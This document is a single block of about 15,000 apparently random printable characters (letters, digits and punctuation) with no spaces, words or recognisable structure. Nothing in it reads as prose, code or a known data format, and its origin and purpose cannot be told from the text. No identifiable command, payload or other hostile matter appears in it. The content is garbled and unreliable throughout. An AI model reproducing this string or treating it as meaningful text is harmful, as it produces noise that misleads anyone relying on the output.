zy4)De;nW~%:O]Ios26K;JTy97s)@CusS56FK}xy7IT5iSUz0Jxi]+xi/+0qt@SI^2sDJ|k;KS/s~Fxd2XNSEVXS4AdKTpr){Vi4ApSxhYd_VF5Tq0f)Bw]1T+IwkuzUprCrxwEKIr~FCwE-VoDB/TBrN&SAhUSRrr0RRIIECIWr4X-xr0Y~4]fQErI1tVBor{+x_NwruW9+Rx7E-CC|rO(~rNVE9~i|N(wkrDVE|ioS1ot;FC;e/J4SCJ{Q/N6oV4_2]I]]~0x{zKoXpziNwTiWN6z)_u_xIKEBXzS7K{]~U;(rCw@4s0|@dFtd@Xi}_VK|iiXt@Y4tQt&xeLC/%{BQ^NQVzByA6N]U_xVhFkV5IDuI_O4W0uo~CKpd(%qiO96]:W{hp2+TkSdRiU)RU1drVAFCA(2J}w9{IIK;O@-BR6xErp&z6(fuU|hwTAKn|nxENQku79~KxAINI)]%w(o5wxFdfCy0Lhx_RV]hAEAYyBoonn/J-Tx}_21rR~Vr4WfhhpuE92e0;wE-IV6TfyI((^xp()Trr(OCwOhdAyU)KSoe}ornde(wf)WyLnxE|_(hkeCzi//V-pk(R%Aqt)CzBO{TK(W6Ruqd%yJdRt;Bdezu(tdhuSR{pUF:+_(T0psz&^RRrLwR5|wOC-9;|z@(RJA+On5EqfUkAq{tD(p-U0xnsVsdxE|Ie:qY)rhBI2AB|TixE0N4x}Ct|}7q_OI@&K6Oxf+heALCAue4N-I12;LB]dkkzONwhdkURVy-6AC6QV5AL&WV(V|FR(~_VO2{C:TXzeFdTOq6D6wAh^p{(QuCY{Ino4WIF9z4pRD2ORCX6pIy-isI9]4VfC(2~tUK6U{({%9]LDnsS(Uy1C1p19Uwt5Y1(~7qUs@ns_Q/N5keEn}q&tJYAE{wq7BXUsqQ^yJC}&7%_t6QUs@BkLn:h@RB5FiAy~WB4(ny1}]Y%RY9zeieO1JRRdYhTN+Irrui@k%p6xNNYW^QUE:n^WXN_}B~6i+X-zxs4NLCu}eqE+DwS%_2%6hOr]fpdrLxUddnNihd+~BVLth]eufyK]Nw~R|nJqYLJKJ:T9Fn]zAiNx~ksED-B{yxR64}k(+@C@YwV-D%%Si&4pxN}szzRdqNt9/L-CY@Ki0u]pU4_f7yQf1p59Yxhh)_QQnsW{t)soUF{p@(+oupWX/YAQU}qyx;(tBR_DI6d|eS7wQ4zF9L{qN7RJ|L_ex}h(C6s1VCROrB}p|o1X(-R|SFX)fTK_hDut@yr{:5/C~DDBCsuT(e)FxEO@S|q+Y%C^427io/huidD@sADR~4LI+%_/FsnJ%&zKAR2-rk&Q(~rS};5BQ4|;F;Jh|%C7^E;Bss:2ynn}&(f:{F^NF6x]I%+CT@LE7x-TtU);+JEIQ_JCpxrID9k2~T]D4dS9CADqtC]]5O~&_k~ko@+p%XEhn+NO;Eq9pfx^Irpp10Qs_|q@1nA&J|Q@%)UVnYu@I;r&_p+Et^B26RU9r;i6B1n|;F]q%SqT%4N9_@uTDyhCYEyD;o]&%%+DrhOprp-OUDphL:F&u-DIrx{Dw+uu^CWsrF-ETh-DI1~q7TRssnh9D6+kCJ+so7+I:FuBihW/QpQoAf)YfpA/feB6U5@RA%X2U/VIA6D@(9&hAs-@(xI1f}&+WuQ4yV0DAh{xWu%WxruBS;Us]t/OfXf%U0kB6r6FS1JzkzoTf-wA^WYyUS6Wqo9Y6r9t+42-U^%{BrNR]dVtUS+tqDuYu1rqILFF6rFDJXI4WKdnVW5ydw:/~|I_]Kf]VWeRqKs0~nKoWBT@y]Y%rB|CFTNkyr44O2|J+Rn~YEBILkYzNyASLEtWWr+0+BAYk]fn~O5}NA}(uJ/UBr]Lxee%A(U+F@xUf-Qtf@wJY]4_;k2I+sA)f{(%q7;ff6_BWoY)q0^or9hsNn9iYw/tASskkt)_BKys~p)x7%rN@i(wCh)_Eq6+sJ6Si@UuIzYitJ)9W^)u]-6LoR6oO2YnqqUxKt6zFUrz^zUtiW(Vy~6_QAS|BUUr^ktXxBI^+DYtS&(K_kpw:tY27SpEy+;I}SwY+wkwwCCNEzAu2D&2XIY{ikd2@ru]kKr92CI]+Jr&e9I9e:C;&5hQO]dp1CC;@57wCs~ex+V:/Ck;/EA;{q|&7-k-40fh/VCe0Jr;I]^5SSr5ir;%k]V69kf&%EY-RzriBo6+&o]wRrCeUDwo;0runwVkqBpFkESw64U-}zts2VS~KzfuAdpkL09V}w6oJA;dBo^zyt)SR@YLQw6xzO6):K6zL)SqdBUz91/RT4dU2x@@0nq6%&F]+SyJB{u-4w%}EyK}9Spq&/(SCt6DIx{r;QhJ~]pDrhpD]A6J|V_&uV6qR~V-AfApe&QAKK~04/;AA}no7VuSsR^&K1A]7if-A4KAAo^+9/Tuh;AR^iF9@V}2DWrJ^rzJqDuU^E^&fU]VtuNp6)B0D%~nSf}ui]6ntY0&YeJIwEyr46O4__r6sOoV~4h9i&:|SVQn^DF-S6^n^);9~1~uo6VU666^BOTT{z]Ok}zsST:W_1WJWQ^VUyAIt_}n+^QW9i}@I4khIeQ-L{DJDEQz&|@O9I@+ASBrpppDpuLI9U:+REEIr}OI+Y;suy@uq66AR4p/Qr-&J%2SfyohfJ%ri~dS_Bsp~rxLkA)4hAdKOzXSfQr4iAh5IS|rIn/rSfCIf@L{]Nru^iuN::u%JYxx_~0]EzEA-tQFANf}6AS)6Oh/Fp;9NB4&EL;|]|CoBU^p:pKqy^;IfL;wNo^2:65R::zKpKt6_it5F]:5~dWJ_pE9FK14Vd1]VrOIhKVLdzRR^|_TxI+Cq2qnYpFJ6r_^hK)N~TU%zWN_hzfId2dB~f0A^Sr&pyn](WK)Y^-Y^2w|u&w^kX|C]fCfkN&)BxwRkXI6i]QKhT(^h;fh6Ezxu@Qs_Ln@F&nXAJ6N~p6uxJ/+:ih^J%]%iVCk_6uu6)E]^d]A7Q9pTU^+6hNWS|O)0TOsn}S~{0;Kzr9A%4-~y});:~V;k4)(stwoNsr_(]:~(&LJJd^7F~:4fo:5L)L5fd-uSWULNO6)Vz^z+K6|eoO)_d^C%J;qO^UxVOYo:0p|1UUqBhFtpzW(X)yS0zJwOO]qVJ(SQ)~NIu^JzD|rB6rNEoqyxsuxx4r}d65T^2AOs@AX;tIX_n5u(rA712JNn^C7(W77{A5;Dd_kkO7peVI0o0xeVOxD~OLOIo:^TI--0]~w/2q}wqLuBprp61:nw+Ow]|9eN57R|J-5y]ruOU^@5&UNripN{hO6:o~FT~2w5|:F1VL:1OL+(::R/d:4io64^)/k0A_+p):tJiQ^1R]V)NOpDx0+;AqV)6F-65;UE4:^%if^Bs;-F;%o]FI&9+Y)URu:(+Asr{6Osix5)zrO1p;]hkY5)OdDdxUItqT}R;;+/NQq~4ytf@xSQ@;o)s:d|2d:n0xt5sz:~fd]S9%z(E;qLEK1_ezkpR~k;Axz_Uky;U:soWY1^9V2@zkt_~:I5:nK^RQD1YF5khuDoRNJ;:0uD1DR4:(p@4U)JwqtSfKWJ;~|L@VAL1d^;{xtK%_^nNR&p/|U5;Lr{rFt1WV{f]k)Q+k&^%^OtNxzn;R@U:NxUy@nIzYRUyVU~I1n{A}VT}Q1&~dDDzW1dOJ4~;017Oi/DEk{rrWTEwz^dFVF6X4ffBd%E9QT^XfUF/%K^q{iOwIuU@d-h{]O%eEkJ@E97upEBoC{x7|NUs0V~@Sphw^UOr+LkNpi_D|Bd5rk6|&IYp^NN6+f6TL7LBwh9uw0-;}B~i;O-Nq:OepL-n{CW;+1J09Y4x]{XwN}5rNyTW;yKt512xn%&x|]i/C5ByI7oB6Aho+zC]_Q66Ik)EiB%{FVq1BWqrLFAnT}_x}zJwVd2N-|;S&YskV7x;uyYNYrNOUwo]BC(r++u5duL-)2@SUYu&Q%L9(n^%Os&NQDq%f}60;4YXpu5thfFNDu])&W|uh%VfxWh-:Nex5Ou{ATd9;i7QruXwR~eNRO/tdJu+T6tV|o2W0t@Vxty/LD_]r~nBTeUi6F:]Dz)U9;hIpiyW-z__~+zUOte(L;NiD7_~TwJYStpNXoI}XyzXU{|KRQYz)LqoU0CJ4)SJXyCyFS^zXq4T&K-}]CSk(]f{pF:1]Kss]tiSq;wXIx@Dr-Unx+O4A&1|40R6rkONr{4phYEKu20xkN{O4x5kkXyo2:tV2V71X&)yC2J1qnLtq2R)0;5k+rS7_txu_tsu|W%ydR]o_x^|r~EFTueNdhiE_up_VU2y0+2T05y)Vdyt^U++0W-KDW|nSxJf6rY:rWO-6|x;p9+2)1B+^;e|fLnr;w7Y_t_//FNT}C^04^|u1Or(dJ/txUW{:f~E5L)+x(Q|z-e-:E+y_}s+_QUD+OR~/h-6i1}f2ifDIVz{EVzzf{/Vrrr{L67JKz)_YK74zL@&Bf~0w(+skzY9:(nsz+DrwyF{d56((hQ-R-{Ezz:k_xVx]9sWSFF+nT:fWE&st]IJWD+}zfSAeL]Q%^WN@sV-55:&kDu_hKx(|1@~_(-rpiDJ/p4SBW;%d(tdnLtCF{tSJO6{7@I42QkX7{k1sNerxO6s9V@Dd5sEz+}eXJ5W_N&t/dw+e5Ry7JQ|^Ou~&L&I&0]Bt|AU|2EKu6A71OrNUK|AyOAhtuT]D:~^7(Q|(iuWVE}OC/o9RpY&yT|]fineQ%5N]DKS50xSW1iLr_Ky/_}QroT7nTdA7xV::szN6N|u^&IWOsyE2QxVuu_)qI5hSi1up)hQrD--YUXu9(sU^4&)FwhnOnSn2(CEwJ)wOOI;N{s-Y@VnOR})z{6Ti47uER(YFS55y{5W;n16{5iW9^56;q6uXL6+Tx1qTts(tI^}4dsA4DSA0V/BDe5fVz4^B2oyRVXq@Uo^VUox^:-tU7XSndDuI^y)x9u:U5:XR/-Ss:X^dL42pL6Npn5A1D^(-%X]fo/Vd4C(u9{Y5tU}orepSi+6Ez~@u4}:hi{O%~L7}U(xwF@;EeTJhDJQSAYTu9YIuu/{)hr2Us2k]12~K6x_)q5~97JIV5yL~tVQo9OSSChXU)f%@k2E{6Ly@5tX_T+e)CI1s0;z)nr]nBF({BLySL&nYNWYY^uIpf9yw0w(IBVz}2wE(]]((6tXV%W:V]1{5r66OFU_4Y+/rF^(Jx+ud^~eukoykN9ENYoLNe)Qs&]s_/C5@s/)}9%fR2CLfn(pq5N@u:ChxX5%d2KKdpiN9eu0KOQWs90L0hw7oD|(:uA%@pRKS74({+}DKUWo^S9SBw0i2IoB;q24O:ef0)y/@rKz^d@KpTU;;)2Y{n)QO)7{TB;{{|DK5B~%}qi}45D7nBB_YLhJ(xh1nE@75K]B5Rw9/U}I|%{~NNfY_&)Is7Ap/X|qQ6C;zFRupD+WWD:ILT2(xBRzDdRCELff/A&_);D1}e~/1ds:kWA/sy1T)Wn/kEx91N0W6BdO+%6DL]hoWYCRNI2EoQ2nh5_rY/rIC:+nT%|DV(CLuIBDO9rT9e]ox_A|T)SqY5{7)ndDK5;n:n&z}A}RoU1_~)@f2%5qV5nXJ+7~LtFXL()T0UQ%&K@frNBk@J0]wIyr1XEAke)0OR0pJrI99^JKdh+JNJB}e|U1y4fuI|(Q|4-fN|]&A}BF-TU}UVFOD9~4(5N0DyUTfs}5d2qq6o%]6-fFY5+RfU%ffKVq:^~(EurS]rrrdkOr&/D-Wx+QT{se0fe&4rr0IS+qsEW@]f7X0(I-kpow%7h^r}qoW7]]DDBkE@uI6:xxhpp+Fx6~T0{rNpEI]]|i6VyhIOBdNk|]T{}diRpTBzWsr-N^irrBz9@wxiw2wV0Ohy9z@)]S|+B%VtD^DFt2Nzydykh}VTWuxDq;9E+]YF]hinUr6r}h^+|+ShFf])Krpyf)C6ToF4):Lu7etwRJxhDRuBfzSxd+Ef(CSLVNwiq{Tf;wzUB;owAo%CuIX6&~+B6IuR|u+{-|+AxUiN|+5]hVz(R+~:x59:X9p(d~dXs5fT6VFq4+qR9-(^n@yF_4dL@n]TDzFk|&pVAJ)@orFOX%x)RLyCtX&XtSWY;QLdLwrD9247eXo%IL-(kwu]DXx+}T-pdk@hTyFr:hoBi+WCQhrOpwnye0@S6fN}O4RN-UVq@x6-zC%)ttzeKxr6_k^2R+{dBx6_:Ez:77:(T6whhRKd65{_^9I6e{k0zOWEt/x6ISBsKhtF6Q@(D-9FLKK-OTso5tRSu_Bzri+N/wTBi{%QhwTt4{xI{iDD^K0E|E1fqDLwC0(;0@eTw6-tB5t-;]yF]ETr%VB|}1hUuNAVykEFN;V-Y0V}{IruC)U)5LTF@~p0T0osOwtSn(L5]^p_r0qSpxuryin1qu0k9r2;hO0Sr]~Y1t)C5X_XpeeOWe/E]hpWdUr^^OQ6T::0zyz;z0X+eAy0O%/2rryx6-xhFt+DrNCiurOr@@drdp9U%:JzrO54Epx]wwELz90W:tzDnFrnW5EE2kd-)E2fxI5^wTFTx&kFz4-OB-q(VTw~stCV;N9;pw5KTQ}uILS&x7hf(+9D9JD{LSJ|KyEh0OOO0Rt|BDu|);rI/XET4EN42WT0TUtBD5fASNt;wYw:i&;;VXw%uC(qk^N^C@w(D@t&9wD(oy]|+urU7yISkEnikN%hD-Id]1r;2+6eS7iiIeO|6xxyy@B0@eXV%{)Q5Cu:t1oi:@rXXO%AUAuq)16KB]U)U}AAUA_1V^/&d{V6qYd/1o+A:|KKNyDDnEK5uB5E;Nki|{d{z65sxdrW(dsFt1D-OL(7C9Ti9S+IByL(Ds/EU]@r&Xts(z~6eR(RFAQSC]95F~suDkxL-iTTRWk04eyFC4q4wyA+5y0t~@VU~+pfe^-nNYEo&hCCVs5@yK%JDqUU;kEW@puQuUK-)^(f&)_huk60{rrn7kuIu{k/e9nUor_9V/OCOnF^TizDh%}WKfeJUrQ5qSNkoU-URz6K/n:fiqV%qLK(90z~^u/hz]i-pqx^569IhSxTAyz%uuqoYfF(V;p|1R~5CCOTxK4Oyt75Fr)D;2pV4nx05DOfoyJi9rLx-wtSh-su1s{rATwS7Q&u0XW+yfftqQK^r0qfN;X@VC+]ASd0@UyuK)IhVqyU-:]ddIS+f|phh:}pnNS(OYyCF9k-Trws^%^0U:ixY~e@%CW{Up|X&Frrry}po(yRJE{2UkwUQ)w&X-_h~w_T(f|ED]A0pIW9/JDx^J~OK;9(_B|5)EXAX]5}XL%]+~-{-{r/xyz}}JxpII}iExTLOq]4O-LJ0wq;9}(Wr;CqUW9&OoL];DuCzwhhV@fy2xwYn(tiT6]uy~i(hnE0p^UhEW;|LK]9Oih__o]J(-SE|Yfon4^Lr~EyW@6i4nB+C;~@I5VRY+hUISw)})|~wJutk;nD{s_ptkFzOd|U;y0k&C/E;xNhV4pu-&Tr~5u^WorT;Nn&sR2fXUuzYRJwoof-Ip7%Dp:Bi&]d74(6w%s{-s1Ai}rUd_A6&-TXD9A5nE^{~JN+rS5&{9rkR:ontr0JyqBp(@|~Xr+5ixWO6~r|rqA-rFX__xV&;oiEA+WIOoSR0tx@9+RSkFq_k|zT}K@:RkVpx-i6AEqTVw+f7oTw~kC_)J&|rUNLNuEKS-C}dA^CC)pf+eFT^W))w5~|^TTOC6&iynT]6IwN]wrJhxrL2&x1+s@yrreoWkuy1O4U^7BhD]KA62XX9k7nU2Ce{e29:-QCiyz@VNh+nz%:1Tzrt~d}~u_~)Q+yqzC+^uIi/~2/Qkd/k%ik7AkLE4D9OQ^iuX_T(Q+(NtrSL1F+9U)|rQVKCY/5IB9B/C~|D]hwu&~L2r^}xqeW%f)O]);tnBrwuK;%N~Viz]y&n}hfd}1si6Fop]E4zJVUA;T5^)46)^~OJRo}1_T^2A6LhLYNCd]Lp}Lok&VdYf(0TExfnhr9eiy2C@}p{QzpIY;)CBA:pDt:p:A66kt+U/n+:zu:)q@+D;65zoY;h~U-~UVQdeud~Br-~wpi5UhKRVLYwzf~5E9z~oYqqiVRi4&i:L/u-5F7quKoR9k4O+(oN76dSSn+QhpN2zo6TK&q]TfK2W+~S)T9ypI^f2Eyu|UABBxOLLKA/{oU:5%@5W0e@7BKLKJyUoDO5%i^wL^&S4N|{ifY-Bu|^2{tJR-1WBVy1BJezNyuOdT545(p)D4}F;Y7^ACQpz1X-IIkr]]BD/o9w0L{4x-2/}0teOpi@zERhhuI~ES%RrJOeDNhd0IoVRtd2d|^4Di}WLSxCD@@:pe5/hL9VOFWus:I]sJd5d0A(RzpYk]FertT|%^]sue6Feh9:)+eCo_(C%o_NsnhIRqXSiV4A~Ehn&U4k6Ky6FW-0|_OSSiBh+4q]Th1f(frDfVIO)k4WLR{FWJN)Q;5s5n+wF()y%Q^L+k(|I]y1sdQD~ow7~(/BXO7%~|DrNVfN|irKJkW-s/O0^~QzIJ7U/9DCC&yWwSIB/TB+fo;LN-kRrSUTxAqfkpS)O%6dO4@%Jo0E0wy%7ORwqSqzJIt)-1f@wfYSs)@s-u]4--FJz-w(+UWzo_T9-qCpC9)kY1yL2dn]YIYpu_|5Ix^FDNF};h6)O_+%uyUIOsA:B+U2f|Yd2(hwW9@90)syB1sXuYu255)A-KoDW916VDOhAi:Ww)AD|VyA|pE&ADh]/XUoWf5zqE(^xEW2dp]27{Axr{FU{IIrEWIEK:Ti)~A0A0u+r(FIq;6R+&9op2OW)+U%ku%Os;e;W4C/V9@KNrC7;{+J:;L(QnC)pOzzkBp~Fw0I(RfB7EBJ)V/oOKoUR%^+odJX2IQ}Ei5)nf@1z_::^WUJdxkEILX%WT-wY]F{}%4ee|LxTB@d]snds^;z^/|5d)Xn:TUYQ104Sy]6fDT/)y9ye5y/FxXEq~;WeINsK|Onuo_wJdC/fD6W:CXE5tFe0pru:IpI&rxr2-]A2RN+E|k/Jnx~pot~O-];ip]A0uxF-)X(/dqU65k~z(XUq|L-JOwDOEkQswetO~x%u|EfL6Wi2OtYWK;62ohdV5z)RhL2e+zdU)DhUiI:YCqs-1r/)th;0iuiLtC-t+y6D(SothSh1:DCxnF:Fte4x|X/&tz^K6X4BBy1udLQ|-wf/uXs9i_nt~r-VWW/%sSpw4VrwSEBu}xEuW{d//i5C]V4CTztw9KRr)Fxy](r:OO)Dky1w;rRL-SrrU;xYEK5|eo4~uD:DUTrU%oTTVVn{rDdC{--2O6tS;S1@W-D%d60BW01htzTqBon:RowV1@IeC6SWh]t+7Wr-(LrL^_u(OfE+RydE;^CnSWRRnO{+:ioBLwu}|oyWXNu}|rW&tKWiE{-R:wW}4VDVL;C{X_n}R}+4dptWKIBeRx:FXSS;%L|_{OnCQWD{{o1(y{w%(rB~%s+2JOU1EB1DrI0i/(1pwrT6uYhJ+twxyp49&0:pzBwqE::p;nwINBDuQ^nOIinrAhz~VOn2-p4rwO|2/VW4]kQDe}0W}q:y)&By+9z;FkqxhJ@yh2&zx;4]x@-6pk4XkKEekWVDh:VFxDSrNyq6f1iO-JxI-y(4k4_wx0xrfp%kuzSL^tiRw(~Ist&Ly{2:fi2p/k^OsCh^XfpLkYi4tz^W|ULp]eEXE/C;e/%X97qiC7%T5XRtWoBE0rXyBCz;}{t^QhWRrx-Dz6UC]hxzR6:DORzirx/i|({O}B}DQAE4]CsD9^pN+xtXy~JEQA1Iz_C^IAdkd4QiAqTI&&CDKRfkJ459wyWpq-Jxq0ADT(@]xodt+2rW:U4LhATtzzi_NJET^tT^]yN|xBXxioAI^oQ~x0Yk%(u_N5+i^/4^+wz@:u&V(h~Vp52)0J5Ezk|^)y1}||-d1~o&W~DIo22@Ei0r(F9Fz;tFSXwpTz]J5wD7{To&S]EO)67I++y|y4D|UprrOxr^D6LIEFf956A&y|uu1F(_{e]^yLN@1R(nSB9RJE6](Fq%y2fADS}9iiU_K60Vr]QDLWi)yJiIhFp^]]s7)Wx1)tq(Okzp{ud6{wNxWB(0r4h6F6{oI9i{(E@%CFFUR9|xtC9Ku|_6BFKQ(D/64S}ODin9n2|&J4q4Iq;{{r-{DCDR-ryr4|D]BW%:hT0W1~WzBC/5(i0Uy^OrizrIr|r^S~r:By7}LBndpriFQp(n1|Wn(N-Q{e7{Tyqwt2w0w}-uo:yTV2uFI0C2fOTSBKIL~||tkrIIOBo0tw-dK^rspETVCBQ~sY|U]FB}y4AiCpRhCYr+L01JOdp&p~yo(/UzrWIBd7BOLuEn_uyN~tI@TD0O}Nr-hFAB@7ENFYCQqLtXFeEXd{BKkS}+LoWhi6d%&oi{L]|ir|tD@xJ5kB0w9oLX}E+VN6W/nAyuB-~)/-I2{fN;F0W^V6r9RYyC{FNyVJWS{5BDEqB]skWExduoNyW9tL0|e-C0u-(9{kI]z^r+Yq]w2OR7Ez+t70pW(VrkEs-EA_zUp|rzR00^KpWy;e|ntsfifrqhyJAu;9Ii/rxEQYW+{p-&/JJ+A(NI%WYJx]hB-qAAz]_@yt4k-tpR9dXe~yT_^OnWNf7~BL;O^&FVN&}VXNIEXX7X;O-Ed{T6Wz}sVrURt1ihrrRidXtTo%46;B99EhyRVhJId:LS+V/qV(e&Vqprr510L;oBS~q2&^ByRVUDnEnpuwFruwXrrYA@BYupQxXrrwT6rr2r1X_s)XLs)70&B6h0(WQSt-eiVp}A-hAs-}/6]NWrqqN:~&n:q0K4-+]LxT1](TR0&~16u@dux1+zEJJW:drz/n]i^qp@_|r6-t%DEdCD]JDW1(YLuzu;rusC;N-yszB+i;9Lk;S~t{rOwOLVkEspdJ265pIroJVAV/1J0V6Q]NW+T4oyyzz)u}O&L]zJ}iW&:V5rf@D~R]Yo]AsDfB+JI}nuy0y:B~I5Wr5Yt}R]o&1}};1hQVTTp&/dfupoWw]):T~eis4;oSRYR^kNp&w(+WBpr_q2xpn/Bse1fS(1]Vrdk_F%K9i7DA;:Koy(I@VOtXQn{T:~(eJI}|6U-sA9-~qEDXT@|XK1E@VzxW59L@|_+y4OS+T(]tK+}znuO^-]W@_&FtK-NTw)iJ/dBVCkFA:A+yWsr@XuL6;%n4Ko~}nVO:u9Js:{FL)EJ0+JU@n:|~~yrrI%-&16F&4EY-1CNuI1WhItIh|NY-R@roE_qX6+R9urTJfAp&e/]&-E1Xqw)pOz5^QIEhLsz~i9x]Y~Ez]4rOr|]DzBWAq~FWO-}Tr0Ox0LtwF}:_1OT@Bz-UB5&tB1&XA]_7]BDzdOfELfFIOsJsz-@}W@K^%Eq_L;pRIk6+f-zyrk^Tru}V:7xK@9qk|~27fJQzSCJ9-2@O]1oBk+J2-:|5u:_]AYD)-SJ2^zFoAor(UBK]AwQ((E&NE^@qBB]yWE~YNL07FL4~OF}0oE0|^yL@OB0]_;sqYunrdJ@I|5(x6/]e-})kwWYod0~r_~z+Y|kEIr%duD)r;6%Lz9oE1oJorEWtFR]5^xfN-;t0A^+n6-yep@~Q|dRo0sSur}FA]&yKkC/BExxC@)UVxB4-I5tBRKkfs_4VAuierk;ouAdoVBoRJ5qo1sqUuAE&Ao9&2)Yn0}Eyw0AydBCX1RdN+&ExdR]E1Ed/9IAd]-IU:U^u{9&/q2]teKD4wIQtX)6yr)2yrn2(D1CL]12;{ixr^6NfL-t6p0::6yU;Wkqu}r%h}B%RO&(o]yKTp}~pY1-~E1pISrw-A~J-KrxWrA-oKJ-5IzE2-s;6~1i@4E^0YVT97}pCXnOC51L|:CLqss~tU^_6|Kk@OB/;]|qk+Uh/xF5^Yo]Xt49e|We2tni2fnJf+Ct&2nd7Ie^-u1|Jiq^-4n|u1y0T9:7)p@S5pB~2pC7(eBd/K5V2Ruwe|QfVK@^_i1%o2WVnKo;d%FYn4OLd1eVWtV%}]Kx2Yq{C;B1:)rWp4@VOtF~o9oYdWtYx}kz10Vp:~sIrV9{^wrpKu&zA+K}q/QQIQhpNTIfB6;fSC+|0d+z@iKy@])]Cu5FWAiFwe7|@idzOX(Cz})^SKuA|~R-1-{OnXp:6e^z)fS_uT}F&pr)izkR;r(t]S_ieWB{KCIFt;r;AEw6&_%]o_;YoOO:VKzWun_od6K;~i%@):{YU%L_oTDoU1E@U4IV-oFAt6]Jod|ipK;B)0)ro/~%r+L:heVYiiY|BxD7{TfUS-h~w(nn1oJAh2N~S0YAdIn90X^5de%5U+pT7N}N~qSd1YCiiB5p)t/eJq0SRBn)OrAn/NS5@_K-A^@dX5huIA1Dp;0ieR|dQ^SA91u+yn{6]J{zTdeYqO/kx6S(QW5%09E(}o^f;eA4Rf7{6IYt;C&O+2WzT;15qFQTu^_DA_(qN%LDVtU@Ldk(}I;n+Xedzp)VCkX&Qez)x2eo+2U2+s-:xf4Q/:}LIO~0qJCpF(;4_6)iCpsWtSNDdoBLe]&z4X;1xVk-~|f@Qupr54QKT/wp--0d1O&h}Ihd)Jq)]XE/29|Ldzf^F&Is-LQy4%@+;W5nBwuC~pk}{dYtoERx2|k^N2Bf/Q1E/rxUrwAAu9ttFt}n}Y5/tJ1}K{)}1Xn:fh15&~QC9uw-I1-hq~1@U{fTE_+CLUFn+2wNq1Qn2]%TYkd(E/&Xy{61~ff@Y)Y1A1--){{&(yXxOTI|nAFDu)/LWi5A:;tzNDFk;|f0~yY1)9/4~OYdY%%sinEuiYf9Nd:XNk5V]rQo:W0CdI}^rBOD|/Q0OBU^)q@A}QOA6w7}du1&5Uw:~1to]i47]%4|Yi}{w7C^ySnTSI/5%6s2(_n_&r%wLTnSe:rEr~uDi(s]2y7n^e7C47Q{UQYtQRdTz)|@FERtO~/KL@6|No(NR0nwKVz-5~y10nCkEe1p9Tz4(O4;:FQAIJ{fYQL|A}UNw^(oh7(B/}Ok%1w7Q/;L+s/2BSN{s5Ves5S/2KyI:t6&Y/(E)hRBn:LoQAI/1^UVII%o%EqiA}dSeY2VKh9o-qJs/+N2{_o%{Cx_)sikV4_D/yL&(tLkrJnDixDdC{6S(LqL;JQIo:}sL%@__u0;UKFKf|hDYt4f6L]22|:2AO/~Ue+}|F/}YXd1&q/5e7DQN&{epOB+N-6WhDS{N-_;SWfQ6-]1fsq}V&U}2wJL)dxhO:+h(kQq:r_::ppO]~B^+pOz]~SWt16nypEyEwK%eL9rD(|]RL(IXL594ypy4D-krfyT}f-T_)65:DCfs:/po)eCoROrL%x_s_XL1YXpnrOr{4IdN+&sy4I4%/DR%/oR-rI(k]rpCWy]wTJ(xW;xuD{BWS-(rIyEC900IN||DwkVxI04e;CppWywhnEOf~~I:YdSinBXA15(y7WS4~-KYF6oy0BWOThrpDOfi5IOSn{{)ihA6S:y^|h;io9Knx):04+6;ysuDQBiWw}/Ew0-kKqLVB^+xW&qoRA|9~})FVzh;::_sdfVBV0+rprh%II]]rr/rxDrrrrr~ItWrrrk/{wf|/C1o-J]O2w9ArK)Bx;;I0|%YFdLf^LN-ud-BK}I%+Vs9+R_JTLV@Ly7s95^^rLY@r4@O/D{eRDDupETeT{XiW^th}RVkBBrrEp4y|]]rn^-u+Tf&uI((onWOdNd~KU2JSA-fwU2NAFCLDV0-K_o_):1Xt@%X{wuDLeER)hti0fB;y6O:EhN4EFVrOkOx|{sDDD-&@E{FV(KUB7y)LQTirB1;;_h1BA@9hn@Ww{D]uir;pIueodW5wuzUEhp]pIU+eT-A;Ii+S}Wxr4pRW&eksi^fu4~dEACkoQ:hkx{B:u9T~{@4+p0%dJqpAf&-5Kzqi&(:q6R:h2)T);24/%7IWyz4Y&Ew:OfA;W-EVW2|hJ5{B1RUkrr4WW|WydIki]9A|OS1|-YzI;94whi7/1rrr]ChtnrWDOAi)i]5:SNkRu-O|9CRKBuVpC{Ox6oikE%92IO}XB^xnD(W%E~VI(LUBO4LVwR:FA6:;7eOE;t9C}yJu@^|+W0@|Bii-QV5-rU{9dxRT0Nw9Ky;9_STS(@-D_0E0tV:4Ozy/Jiiy^upC%r~|){SNKtYhk%q~OKNwTo{kE-oxqDsuCWi9qqnF_Oyit:OQhT0]6QN;y^n(X1t^%AD|z4n^AdOQuE@OrE]^Cpp(uBSBr+w+dIDwNk]-9Nzw7rW-Ir5ISCpC{22ew/rDp](yxww41{ry]_UuIu9D1eLthkEV@EkyoU7XIRrhQ_7(xuusW}yh}Y}_Binr{0N;IW-A^E]oJ9K|A+2hX:Fdf6]L~UBBB(qz@xuBFqse+wwBIrVyILx+UJnJqOWph(uD0@@r]9yxokqCy55kuEx)CDE]LXA+@DprETd]rwxr)oIuAACUV6S&uqrwY;Uz(}~I(id/BuxO//%upS&5OEVVIV@sks~A_+ei2zzBT_F}oK6{EuR}9R0|YUiXCA:LAVN+Ah2uFY::NB^Lrkz%TDR/TD-+LN|FC~q9;0^_Ee9IDwI-SI6kurO--dDEx+w9phppDCqy]uri}(uzVA]1su/o]+|-B)irEs]:keu4too%N0fSV96sByEVS]~WBNUpB]yx|@:O5N:59:_IF/qIVtQt2~T:TnCt9i^]%;S;FyF(pi|S1Eh64TTk26pxTT&wTWKSh@U:ELthrBrIEw_V01{D{%Rk46w4|e]puA-dwpoI^1C~XC(yWFOf6_Q]9r]AFqtNrCEF~q-wBSI@oh9IWzB7WX-Ep;19~6w4N5unR|L:f@qwuk+UDVATUR~S:R&ddU|AJ(R:X9e1IIN{^ruT1o|4CS(9z)npkCST{KRnT)O|]edTtN~&|1ITETkkzr]-riX7~UiUTAuh]@6zL;A4;rrrOxQq:h}DUV/sw}&fWqFe/IJsoQU+hph&sDp~%pVekyY2tr+44)xyyoXuk:2u|5z6YUQzB)iWDD^i@:@NzxpWNs1/ssXR~%YWeJe]FET0)EQ2(NY@o~YYB1U%]onC{L-w{kts4~oI{-utxnwxYIrIUkpWKeSyNFCWJ-EA5ruRxyDryASEFrSwx190hrrqCtkJuSJRxk{xAB_%Xf1Thrp]tND~2]BnXxX2W@{5p2hiYLTd@SAnze|-{%yu^|RCt|XqA0u2RrwzWI|4E%u_B6rB1-ppwINo5kK-R2SLLxrD|opR;prr9o:}{~EWrxEQiXkRpourUp0WW-/(-ytE5CkQpI6C:rxwDYBEw5wxW1z}4/yry)Cyok_&-f+eD]yrW|@rf%otF{Sx0:|i5Yx|qTN6~DhE^C@W{)/h-|k)WxYq5rs6T@N{~;YX+1;4CVT~trJuo6rBQJiWOVukuzQ%SLNT)z^~V^R-0